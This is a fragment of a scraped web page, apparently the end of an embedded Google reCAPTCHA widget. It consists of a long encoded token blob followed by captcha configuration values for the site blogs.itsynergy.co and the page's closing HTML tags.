ksKOwo4wJMOCa3rCnMKoS0zCo212e8OaI8OZwqbDiMKYRsKiA8OQAVRbwr3CssK6wr7DucKkKSjCvcOdw6hJNMKlw6PDqcKvw7oIFwvCv8KkJyYEehDDt8OAw5bDkMKSQ3EmcMOGH8Oxw4BcwoNBI0zDh8Kww6YDw5TCrD/DkWjDs8KMVcKRbxsdD8OfwoRzwp/DnT7CisOof8OBBRzDgsK9XMKLw5o6b2oZDmFrSMOLZybCsMOKY8O8w6DDrsK2DMObw79vw5nCq8Kvw7AXw4wDPMOzDAx1w7xCWMOJw55Owowywo/DgMKewrTCow7CncKRFsKzGkxWb2lyQsOMZ8Ojw7VXw5TDucOWwpzCoMKHw7zCnyhORA5hRzdmIDNow5rCjMK0VcODWw3CmGTDkMOCwoDDvhnDtcKUwo5uUwDDiBMywqN1CsODw4gWwphmNV3DlsObOsOywqATPQ4YwozCgsO/FRLCtsKkw7jCh3DDjcK5QlVJwqlUw6UbbsKOwoYDRFPCoQVkw6svYsO8XV7CvD3CphnCgF9iIMKXLMKrW8OrPsKeQcOew4MRDSx1NRDCjsOcXwzDlMKww53DoBPCi8O4w4N6RA/[base64]/CksKDwqjDlX93wowpw4h/wpg8a0nDrwfDncOPw7HDnsKHe8KJG01nZgXDpMKSEBfDul0ewoTCrnsWw7A3BXAiRidww6LCv8KsD1U/wovCpiBKw7Yjwp/Ck8ODVwfDvcKJwq3Cr0DDkz9bw6nCnsKzDMKaw5PCvcKFw5F6wrZeMMKXG8KBLMKXwoLCn8Kpw4/DokjCoW3DocOEU8O+w5bCg8KDTMOEwoQ+XBLChRfDmEFLwqjCkD1XwrjDk8OHCMO8ecO9NgTDq0DCg8O8M8Ozw58sw5zCi8KEw5HDoBo3GMOHOF3CglTDj2bChUzDjnM+wqU3CMK3wpbDpcKrwqNUSA3CuxdsZUTDrcOOccKcQBlrw7kzX8OKW8OMworCkMOZFC/DscK6wq/DkylkwpnCi8OHCsOkcsOtB3rCgMK3dcORUzEew7kywpvCl8OhZ8OLZcOYw4XCvg3CvX08wrzDgijDvQ90wrTCnVMIw4ZNBz1Hw7kZwrl6AVrCh03CtsK5w4/Cg2XCsMO4M8OAKHdFOsKgLsOYwoDDi3LDm8OSIcKLbT3ChsKiwqbDlcKvEDHCgsOlXsKxwodDwpDDm8OowrfCgcOqaRrCg33Ck8KEw749wqjCtcKjHDgWKTd5w6rChnJrdAvCikc0wozDs8K2w50hJ8Orw49gw4VVwrUjaxPDk8Kawp5/KsKQwoUBH8KFwrh8w4nCkTJqZsKcwr/[base64]/DoxXDgTDCkcKFWWDCtHozHsKpw511w7fCtE/DvsOeA1LDg2nDtsO0WcOTOsKkwoPCkUIrw6UjwrQzBsK2wowPwrHDp3DDlcK2EGfCkwk0OcO1En/Dpxk9GmZqRMKswqjCmcOpw5tlFVrCncKjdRRiw4g0L3fDkHbDkMKxQ8KGQcOhHsKjw7bCkCjDhl/CpsKFw6ZGw5FaKcK+wqbCjR7Dg1XDmWzDlk3DlgTCukfDhgk1Q1XDiSALTTJ/[base64]/[base64]/CoHQew7lTUcKFwqLCp8O3w7fCsMK6SjTDl8O6AjDCmh9BAsKNw680BmNUOTQRw5ZMw6AwZH4fwp7DmsO/TlbCliUCZ8OBanrDjsKkZcOHwqh3AGfDkcK4fHTCmcK9BElNKcOFGMKgQcKrw5bCocOtw5ZtWMOhHcOsw6xdNkHDt8K5chjClzxPw7wew4ZcUlTDkF5wwrUTcFnCnXTCmMOfwoUJw6hbKcKiEcKLc8O2csKbw6LDmsO+wp/[base64]/DhcK8w5xsTcKURMKDwoJ8GzDCj2zChV4PwqRHOyvCmcOgw6jCrRAhJB5ZwrZvw719wqFGMS3DoGzDuFtBwoRRw4sDw4NGw7jDqn/DnMKPwrHDl8O1bCQCwojCgRbDi8OXw6DCqAbCnBYxCHcTw7rCrB/CrDdSDMKvX8O5w4RpB8KPw4LDrcK7NsO7c3FAHBMEe8KEYcKfw7ZQHXjCmcOywos9DyAkw4AJUBHCl1TDlmoiw67DlcKQHgHDmyIzf8O0IsO3w7vDswgfw69Ow5/DiT1FC8OiwqHCpsOTw5XDgsOiwqw7FsOvwp4/wqPDtjJAdXs/MsKWwp/DiMOiwqXCmMKSPV8ZJHJoCMKHw4lQw6hRw7nDscOVw4LCrUB2w4Y3woPDhMOCwpTCv8KeJBs4wokPDD8/[base64]/DpkUyfnjCsmQCw7ZAw5XCscO/aMOzwpjCqMOewpTDoGNxMsKxf2nCsiM+w5nCncKjdnUtXsKrwoAmw5Z5AgzDqsKTUcO+em7CrB/Dp8OEwoQULyg9C1Vaw5lHwqAowp7DnsKgw4jClQLDrx5TV8KZw4EkMh7Cs8Opwop/CxVdw7okYcK7WCTCnigQwoLDlyPCpFUQWnQtM2HDmk12w47Cq8Ohe0xlNMKfw7lFYsK/wrfDkU4FSXYyacKVasKVwpnDmcORwo0Cw6zDiRfDp8KPwo4kw5Jyw44+TXXCq1csw4LDr2DDhMKQdcKXwosmwp7CpsKTe8OaZcKBwpx+XGnCvhBRB8K2dsO3FcKkwpAkJGnCkcOMEsK0w4XDm8OlwpELByJ2w4vCusOZJsK/wo8zOkPDnB/DnsOQAsO+W3gkw57CusKKw6U2GMOGwph0asOOwpZce8K+w4t6RMK8XDovwpBlw7vCh8OIwqDCq8KuW8O7worCg0sAw4HDlEfCk8KTJsKUFcOgw4woLsKBWcKow6t3EcOdw7LDqsO5Th8Yw5dYLcOCwosWw58hwqzCjBnCnmrDusKnwr/CncKCwqXCijvCn8KIw7nCq8OiSMOaQnQsN0JPHgTDknwJw4/CoTjCiMOLfxMjR8KJdiTCvx/CsUnDjcOVOsKlWx3DsMKTQiXCjsOxD8O9TmPCiHbDpCrDrjJ6VMKSwq1mw4TCicKqw4nCrFvCt0BCHANfGDdaTcKPOx1Zw63Dh8KMSQtHHMOQDjNCwrfDgsO5wrxTw6bDi1DDkxrCtsKnAGXDoXQ7GEMOF1IVwoIvw5LClyHCvsOVwqvCtQ0QwqDCoEcKw7HCiHd/HhrDsk7DjsK+w7cCw47Cs8Orw5fDncKSwqlbai8LBsK2IVwQwozCnMOuF8KRPcO0OMOrw7fCqQgjP8OGVcOewqsiw67Dmy/DjibDlsO9w7bChEcDPcKBAhlVP1LDlMOow6IzworCjMKTPgrCmC86ZMOzw6h+wr5swplqwpXDt8KpblLDlMKLwrTCsEvCj8KpW8OLwrVvw6LDoHbCt8KILMKcRUpMF8KdwonDvRBBWcK0T8KPwr92bcKtJwoZGMO3BsO1w4/DnCVoa14ow5HDv8KnK3LCosKKw5rDvEvCrWPDhATCqSQzwobCrcKSw6TDlytEUUZAwpR1bMKUwqQuwr3DuBbDoA3DoHR5DXnCvsK/w6LCosOcbivCh3fCs03CuibCvcK+HcO/AsKpw5VXJcKkwpMjScKtw7UCY8K3wpFeZ1kmdHzCk8KiMRjCmnrCtDPDqV7DuEpDdMK5eFFOw7DDq8Klw5F5wopSFsKhZjLDvyjDisKkw6lmRl3Dj8OGwqk/c8OEwpLDp8KiYsOlwqnCnxQVwr/DjwNbD8OswrHCt8OxOMKZBsOOw5UKf8KIw7ZlVMOawqDDs2rCl8KgEXjCscOqe8KhKMOHwo7DisOIdyTDk8OkwpvDt8OtccKyw7XDsMOCw5dEwqQzEkgnw71dRHk0QS3Dqm/Dn8OqM8OGfMOgw7k+KMOCFsK9w6oJwrnCksKWw73Doz/CtMO/cMKJPxR2TELDucOKBcKXw4HCjMKaw5Vuw57Co00xWULDgzADRV5SPnw3w4sTQsOWwoZuACLCj03DlcOAwotywr1zIMKkNUHDpVMsdMOuIBxaw4/Cn8OPdcOKQntewqlpCWjDl8OSbATChD9NwrXCv8Kbw4EMw6bDqMOIesOoaEPDh2vCjcO2w6jCr0o3woHDmsOtwqHDkHIIwqBPw6N0fcOjDMKuw5nCo0xPw5Jpwr/DnSgzwqbDvsKqXSLDi8OROcOnJzQNLXvCljJCwp7DncO/[base64]/Cn0LCtcOvw63DrcOowqsUJ1HCrMKjCg3DlVVAFVV+AMKrJsKHVsK7w5zChRLDuMO3woDDpUwaSnlqw5nDmcKqBMOPP8KFw4AxwqrCn8KrQcOhw6IKwojDgEoTHD1ew6DDpVQOEsO3w6I/wqjDg8OnSm53CMKVFBfCj1XDtMOcKMKGCxjCpcOXwrnDiQTClcOlZgR7wqt7WgLDgXkbwohbJMKcwoB9B8OjVh/CvEx9wooaw4fDlGRFwqBRKcOITlvCklTCsDR6HVMWwpsxwoTCm2FgwodPw4dHWg3ChMOPBcOrwr/Ci00USSpANhfDjcO+w6/DrcKxw4pNSsOUcXdWwpTDlSokw4fDrcO4EC/DocOqwpcfOH3CmjZXw5Ekwr7DhV8Od8OnPUlqw6sZL8KFwqE2wqZBVcOYbsO3w6wlPAjDpG3CpMKLMMKlSMKMLcKDw7jCj8K1wochw5zDqh4Ww7LDlA7CrGhNw6kSL8KJXgDCgcO4wq7DosO/Y8OfVcKeCmAvw6h8wqwKDMOIw7DDqmvDvy5WMcKKfsK+wqDCtcOqwqrCmsO7wpHCnsOacMKOEj8pNcKQd2nDhcOmw4EAIxYzDXnDrsKow57DkR1gw7Vlw4JIYRbCocK0w5zDgsK/[base64]/DqsOFwrHCrRl3wo3DkMOnTxklwr7DrT5aSxdTw7bDiWQtPFDDjR7ClmXCssOyworDhjTDjVvDsMOHeQhsw6bDvcKRwqfCgcOaNMKUw7IVUj/ChDcWwqvCsgwiZsOMVsKrSl7CnsOzOsKgS8KBwodcw4/CglHCt8KWesK/ZMOGwq0lIMO+w71cwoTCn8OffmMqU8O+w41veMKOcW7DhcOdwrd1TcOcw4TCjjTCrRsawpl7wrJlX8KVb8KAZC/ChgMmKMO/wqTClcKVwrDDjcKMwoTCnAnCpH/[base64]/[base64]/YV7CjsKdcsOFN2jCrynCjsK8JMO8wpHCsyJOS0Y3wozDvsO5w7jDoMKZwoXCh8KkZ3h/[base64]/CssOGwrDCo8OrY3d9CgISPF86wpfDrUVgX8OQwpItwqZmHMKnDMK+asKnw6bCrcKBcsKow4TCjsKmw6VNw4Ihw5RrasKhf2BIwp7DiMKVwqrCm8OJw5jDplnDpyzDhsOXwpkbwpLCv8KbE8KiwqwnDsOGw4TCjUA+BMKaw7knwqobwrHDhcKNwpk/LcKFWMKXwoHDtxnChUrDlnp7GioiA1LCq8KSA8KoDmVTFHfDhDZPMy0Zw7gdVn/[base64]/[base64]/[base64]/w6/[base64]/[base64]/ChFBrQh3CjsOwIitNwqfChsKJPF5cwqDCszjDihFdbzLCky8MKTLDvljCmhsNPinDisK/[base64]/O8Onw5zCjhvCmMKuw6QdwpHDgAjCi8OWHcOhDMOJDlx9cnonw50wKF7ChsK0Xk4aw5bDoV5NRMO/XX7DkVbDiHgoOMOHMS/CjcOqw4bDgSo3wovCnAwtJsKSCHstA2/[base64]/DuCbDpnvCgADCvcKjZcOYIyDCiMOfAcKkwq13MAXCnm/CohPDthdGwr7DrxUPw6XDtMKGwo1hw7lWNlbCs8KPwoczQVdZLMO7wpfDnsORe8OpGMKLw4M1JsKOwpDCq8KKIUdVw6LCl35oawAjw4fCh8OTT8Odew/Dkl5LwoNVPnvCpMO8w5dkejBYVMOmwoswQcKLMMKOwoxpw4VDSDfCnEwCwoLCs8KUHGAmw50cwqEsb8K0w5HClVHDp8OIe8KgwqbDtgN4ACbDkMOywqTDuTLCiGkLwooWFW3CkMOxwrU/T8OSFcK3HWlsw43DmVwAw6xGZUHDk8OfXl5EwrNnw4HCuMOfw60UwrDCs8OffsKiw4QDZAVySCBVacObIsOpwoYYwqwFw7dFPMOIeA5KMTgUw7nDny3Dv8OgUlIkakVIw7/Dv3scb25WcXrCjHbDlStoIAQXw7fDsw7CkxRYJmQ0ZQMcCsKVwog5Z0nDrMOzwpVxw50qHsKbWsK1LgUUIMOIwqgBw44Pw4/[base64]/wq3Dr8KhG8OXwrDCk8OYwo7Crx/CmEV2Z2TDrMO9C2c2wpzDgsKTw7Vlw4TDicOowojCgk5paEdNwpYmwoTDngV5w5Jjw6wQw73CksOyA8KHL8K6wp7Cm8OFwobCnXs/w77DisOeBBsODsOdeiHDuzXCqAvChcKCD8K/w7LDq8OHfmPCj8K2w7EGAcKbw4rDnEPCrMO0NG/DpTPCkhrCqWnChQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeFRcAUAAAAAMWTEQHlPZ0ncTfldHhE0RaKZTSm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://blogs.itsynergy.co:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KFXvnbiehmsgVVJUqSv4Mk2qIVQvAMgEbU/P8Dbaj84\\u003d\x22,0,0,null,1,1769381046190,0,0,[208],null,[50,197,62],\x22RC-X-q205dxKcJ2QQ\x22,null,null,null,null,null,\x220dAFcWeA6U3CKVmPObKnlNwhjeqTlqgYatGJnHz_nQmxbxvdunh9JbPIBe7duxgclmTBeycCsSedledr3CkyHZ4ScIZNKRlvvRbg\x22,1769463846085]");
    </script></body></html>